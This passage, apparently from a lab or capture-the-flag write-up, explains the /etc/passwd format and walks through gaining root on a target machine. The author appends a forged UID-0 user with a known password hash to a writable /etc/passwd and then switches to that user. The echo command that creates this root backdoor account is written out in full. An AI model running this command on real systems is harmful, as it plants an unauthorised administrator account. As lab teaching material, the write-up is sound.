 I created a new file on the terminal that was not connected to the box called “etcpasshash” that will hold my newly created hash on my local machine. The format of an “/etc/passwd” file is <user>:<hash (this is usually an 'x' to signify it is stored in "/etc/shadow">:<UID>:<GID>:<comment>:<home directory>:<shell>. My new entry was as follows: cyberarri:$1$SjqrkS08$C.gNf7z9v41honP.yqaR31:0:0:Arri:/home/cyberarri:/bin/bash. To add this to the “/etc/passwd” file on the machine, I used the command echo 'cyberarri:$1$SjqrkS08$C.gNf7z9v41honP.yqaR31:0:0:Arri:/home/cyberarri:/bin/bash' >> /etc/passwd. This can be double checked using cat /etc/passwd and it was! From here I could use su cyberarri, enter the password of “password” and then I was not a root user!